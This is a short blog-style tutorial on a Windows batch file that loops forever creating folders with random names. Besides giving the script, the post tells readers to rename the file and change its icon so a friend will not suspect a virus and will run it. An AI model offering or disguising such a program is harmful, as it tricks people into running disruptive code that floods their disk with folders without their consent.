 How to create more than 3,000 folders under a minute.
How to create more than 3,000 folders under a minute.1) Open your notepad and type
the following code.
@echo off
:top
md %random%
goto top
2) Save it as 1000.bat
@echo off makes your screen appear blank but it is actually
making hundreds of folders. md %random% is command that
creating folders with random names.( md is a command to
make directory in ms-dos) goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created in the directory where you saved the ”1000.bat” file.
The file might look suspicious to your friends. So if you are
looking to fool your friends, then change the file name and also
the icon so that he doesn’t suspect the file to be a virus.
[ NOTE: Try at your own risk
WE ARE NOT RESPONSIBLE FOR ANY LOSS CAUSED…
ENJOY! ;) ]
No comments:
Post a Comment